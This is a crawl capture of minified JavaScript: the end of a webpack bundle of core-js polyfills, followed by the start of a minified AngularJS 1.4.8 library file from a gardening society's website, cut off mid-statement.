r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=63838
body_size: 97584
content:
!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var 